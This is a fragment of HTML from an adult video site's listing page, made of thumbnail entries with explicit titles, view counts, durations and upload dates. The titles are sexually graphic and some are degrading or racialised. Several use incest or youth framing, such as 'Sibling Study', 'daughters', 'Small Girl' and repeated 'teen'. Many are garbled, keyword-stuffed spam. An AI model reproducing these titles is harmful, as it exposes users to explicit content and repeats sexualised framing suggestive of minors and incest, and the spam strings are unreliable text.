                                <span class="thumb-img">
                                    <img data-sg="1a44c75183e67eaf" src="/thumbs/351/1892856896321650351_0.jpg" alt="Marica Hase squirts while DP&#039;d by Black Cocks" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">40 views</li>
                                </ul>
                                <p>Marica Hase squirts while DP&#039;d by Black Cocks</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:17</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547402327671/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251ac35c677" src="/thumbs/671/1426482547402327671_0.jpg" alt="Blonde teen needs and homemade squirt compilation The Sibling Study And" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39 views</li>
                                </ul>
                                <p>Blonde teen needs and homemade squirt compilation The Sibling Study And</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546941117980/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25190b8461c" src="/thumbs/980/1426482546941117980_0.jpg" alt="Cuckold boyfriend sharing girlfriend with black man" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21 views</li>
                                </ul>
                                <p>Cuckold boyfriend sharing girlfriend with black man</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:06</li>
                                <li><i class="la la-cloud-upload"></i> 14.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546615990856/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2517d573a48" src="/thumbs/856/1426482546615990856_0.jpg" alt="Pissing From Big Nasty Hairy Mature Asian Pussy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">37 views</li>
                                </ul>
                                <p>Pissing From Big Nasty Hairy Mature Asian Pussy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546328839059/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516c39a393" src="/thumbs/59/1426482546328839059_0.jpg" alt="Gold Granny Squirting Orgasm You Wont Believe" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">36 views</li>
                                </ul>
                                <p>Gold Granny Squirting Orgasm You Wont Believe</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:35</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731526231333/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91d243525" src="/thumbs/333/2705852731526231333_0.jpg" alt="Janie Gets The Job" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">352 views</li>
                                </ul>
                                <p>Janie Gets The Job</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:25</li>
                                <li><i class="la la-cloud-upload"></i> 16.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546147638319/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251616cbc2f" src="/thumbs/319/1426482546147638319_0.jpg" alt="Petite Carley strips naked and pees in shower, then washes herself down" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">67 views</li>
                                </ul>
                                <p>Petite Carley strips naked and pees in shower, then washes herself down</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:30</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545896906114/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251527add82" src="/thumbs/114/1426482545896906114_0.jpg" alt="OMG Amazing scene with Adriana Chechik" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">35 views</li>
                                </ul>
                                <p>OMG Amazing scene with Adriana Chechik</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:59</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544863102601/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25114dc4689" src="/thumbs/601/1426482544863102601_0.jpg" alt="Extreme squirt Hatefuck my hippie asshole" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">31 views</li>
                                </ul>
                                <p>Extreme squirt Hatefuck my hippie asshole</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545773680632/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514b2297f8" src="/thumbs/632/1426482545773680632_0.jpg" alt="Brunette hard squirts on fucking machine" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">644 views</li>
                                </ul>
                                <p>Brunette hard squirts on fucking machine</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:07</li>
                                <li><i class="la la-cloud-upload"></i> 7.07.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544846489586/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25113dec7f2" src="/thumbs/586/1426482544846489586_0.jpg" alt="Horny Minami gives pleasure to the guy with her boob then they fuck hard" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">30 views</li>
                                </ul>
                                <p>Horny Minami gives pleasure to the guy with her boob then they fuck hard</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:10</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732345047133/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94df2585d" src="/thumbs/133/2705852732345047133_0.jpg" alt="Construction lesbian rimming milk filled ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">354 views</li>
                                </ul>
                                <p>Construction lesbian rimming milk filled ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:08</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544580310622/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2510401365e" src="/thumbs/622/1426482544580310622_0.jpg" alt="Long legged Latina babe on fucking machine" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">25 views</li>
                                </ul>
                                <p>Long legged Latina babe on fucking machine</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:31</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546589811583/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2517bc7c37f" src="/thumbs/583/1426482546589811583_0.jpg" alt="Busty brunette anal fucked in bondage" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">34 views</li>
                                </ul>
                                <p>Busty brunette anal fucked in bondage</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:08</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731988634784/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb938b3eca0" src="/thumbs/784/2705852731988634784_0.v1513322461" alt="Cute Desi Teen Squirting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Cute Desi Teen Squirting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:39</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546249438533/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251677e1545" src="/thumbs/533/1426482546249438533_0.jpg" alt="Ebony milk enema lesbo shooting milk out ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">33 views</li>
                                </ul>
                                <p>Ebony milk enema lesbo shooting milk out ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:10</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546283251086/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516982058e" src="/thumbs/86/1426482546283251086_0.jpg" alt="Petite asian squirter in this funny scene" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">35 views</li>
                                </ul>
                                <p>Petite asian squirter in this funny scene</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545951655414/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25155be45f6" src="/thumbs/414/1426482545951655414_0.jpg" alt="Girl in gold strips and finger fucks" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">30 views</li>
                                </ul>
                                <p>Girl in gold strips and finger fucks</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:08</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547582638916/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b6f51b44" src="/thumbs/916/1426482547582638916_0.jpg" alt="Blonde in stockings anal fucks machine" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28 views</li>
                                </ul>
                                <p>Blonde in stockings anal fucks machine</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:07</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545626512251/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251425cfb7b" src="/thumbs/251/1426482545626512251_0.jpg" alt="Amateur public peeing compilation" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28 views</li>
                                </ul>
                                <p>Amateur public peeing compilation</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:34</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544932064914/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25118f88e92" src="/thumbs/914/1426482544932064914_0.jpg" alt="WANKZ Beautiful Blonde Milf Pristine Edge Cheats on Hubby" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20 views</li>
                                </ul>
                                <p>WANKZ Beautiful Blonde Milf Pristine Edge Cheats on Hubby</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:15</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734942714641/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9e8c79b11" src="/thumbs/641/2705852734942714641_0.jpg" alt="Fucking machine and squirting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15 views</li>
                                </ul>
                                <p>Fucking machine and squirting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:01</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732956285420/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9726119ec" src="/thumbs/420/2705852732956285420_0.jpg" alt="Telugu aunty sashi hot navel show" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16 views</li>
                                </ul>
                                <p>Telugu aunty sashi hot navel show</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:23</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547089573995/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2519991886b" src="/thumbs/995/1426482547089573995_0.jpg" alt="Teen anal gang bang hd Squirting dark hued playfellow s daughters are the" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Teen anal gang bang hd Squirting dark hued playfellow s daughters are the</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731116600902/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb904b9be46" src="/thumbs/902/2705852731116600902_0.jpg" alt="Denice Klarskov - Public Masturbation" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15 views</li>
                                </ul>
                                <p>Denice Klarskov - Public Masturbation</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:22</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548069555464/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251d3fadd08" src="/thumbs/464/1426482548069555464_0.jpg" alt="Milk loving lesbian eats cream from bffs ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13 views</li>
                                </ul>
                                <p>Milk loving lesbian eats cream from bffs ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:27</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547317220916/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251a7232634" src="/thumbs/916/1426482547317220916_0.jpg" alt="Nasty little slut squirts while being drilled super hard" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>Nasty little slut squirts while being drilled super hard</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:15</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547050366189/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251973b44ed" src="/thumbs/189/1426482547050366189_0.jpg" alt="Self Shot, Nasty girl drinks piss " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13 views</li>
                                </ul>
                                <p>Self Shot, Nasty girl drinks piss </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:59</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547021586506/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2519584204a" src="/thumbs/506/1426482547021586506_0.jpg" alt="Give Me Pink Stella satisfies herself with anal beads and toys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11 views</li>
                                </ul>
                                <p>Give Me Pink Stella satisfies herself with anal beads and toys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:23</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545499823712/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2513acfde60" src="/thumbs/712/1426482545499823712_0.jpg" alt="DP toying and squirting on my sheets" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>DP toying and squirting on my sheets</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:37</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545388855044/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25134329f04" src="/thumbs/44/1426482545388855044_0.jpg" alt="Jeans-clad chick peeing in her pants" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Jeans-clad chick peeing in her pants</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:19</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545205805808/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251294982f0" src="/thumbs/808/1426482545205805808_0.jpg" alt="Dude bangs gf and her boss in bondage" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21 views</li>
                                </ul>
                                <p>Dude bangs gf and her boss in bondage</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:06</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544821454024/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2511260c4c8" src="/thumbs/24/1426482544821454024_0.jpg" alt="Nubile Films - Bed Of Roses" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Nubile Films - Bed Of Roses</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544659212353/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25108b52841" src="/thumbs/353/1426482544659212353_0.jpg" alt="Hardcore anal makes her squirt and homemade teen skirt The hottest Arab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14 views</li>
                                </ul>
                                <p>Hardcore anal makes her squirt and homemade teen skirt The hottest Arab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544562980808/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25102f8c7c8" src="/thumbs/808/1426482544562980808_0.jpg" alt="Cum eating slut loves deepthroat" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Cum eating slut loves deepthroat</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:09</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545884458261/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25151bced15" src="/thumbs/261/1426482545884458261_0.jpg" alt="Asian clit stimulation" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>Asian clit stimulation</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:08</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734554224996/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d19fb964" src="/thumbs/996/2705852734554224996_0.jpg" alt="My panties always get wet around my sexy female doctor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">386 views</li>
                                </ul>
                                <p>My panties always get wet around my sexy female doctor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:54</li>
                                <li><i class="la la-cloud-upload"></i> 5.09.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546664817867/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251804044cb" src="/thumbs/867/1426482546664817867_0.jpg" alt="Squirt and pussy farting Look at that ass " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>Squirt and pussy farting Look at that ass </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731945265843/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9361e2ab3" src="/thumbs/843/2705852731945265843_0.jpg" alt="Hitachi Insertion Squirting Awesome skills" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>Hitachi Insertion Squirting Awesome skills</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:04</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546830704929/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2518a238121" src="/thumbs/929/1426482546830704929_0.jpg" alt="Squirting british slut toying her clit" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Squirting british slut toying her clit</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:20</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731320272099/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb910dd84e3" src="/thumbs/99/2705852731320272099_0.jpg" alt="Mega Dildo in Asshole" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>Mega Dildo in Asshole</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:05</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546067421075/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2515ca4b793" src="/thumbs/75/1426482546067421075_0.jpg" alt="Cleaning lady Cadence Lux squirting over Maddy Oreillys face" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">134 views</li>
                                </ul>
                                <p>Cleaning lady Cadence Lux squirting over Maddy Oreillys face</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:39</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731252290703/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90cd0348f" src="/thumbs/703/2705852731252290703_0.jpg" alt="Threesome in the dungeon of Minerva" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>Threesome in the dungeon of Minerva</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 24:59</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548615054957/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251f47e866d" src="/thumbs/957/1426482548615054957_0.jpg" alt="Busty blonde double penetration machine" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Busty blonde double penetration machine</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:07</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547386611668/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251ab45f7d4" src="/thumbs/668/1426482547386611668_0.jpg" alt="Blonde dildo hd and big female ejaculation compilation xxx Small Girl" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>Blonde dildo hd and big female ejaculation compilation xxx Small Girl</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547075690045/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25198bdae3d" src="/thumbs/45/1426482547075690045_0.jpg" alt="Real les aussie squirts" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6 views</li>
                                </ul>
                                <p>Real les aussie squirts</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546385214302/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516f95db5e" src="/thumbs/302/1426482546385214302_0.jpg" alt="Blonde babe tastes her pee after pussy pumping" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6 views</li>
                                </ul>
                                <p>Blonde babe tastes her pee after pussy pumping</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:18</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545774620701/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3 views</li>
                                </ul>
                                <p>Rough eurosex action with three glam babes</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 30.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545747131141/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251498d7b05" src="/thumbs/141/1426482545747131141_0.jpg" alt="Squirting Dildo Crazy Pussy Loading with Sticky Hot White Cum" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>Squirting Dildo Crazy Pussy Loading with Sticky Hot White Cum</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:23</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545630981386/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25142a12d0a" src="/thumbs/386/1426482545630981386_0.jpg" alt="Big Bottles Fucking Cunt Insertions Pussy moaning Orgasms" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6 views</li>
                                </ul>
                                <p>Big Bottles Fucking Cunt Insertions Pussy moaning Orgasms</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:32</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545593387094/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25140638856" src="/thumbs/94/1426482545593387094_0.jpg" alt="Kobe tai blowjob Squirt princess Tracy" width="320" height="240">
                                </span>
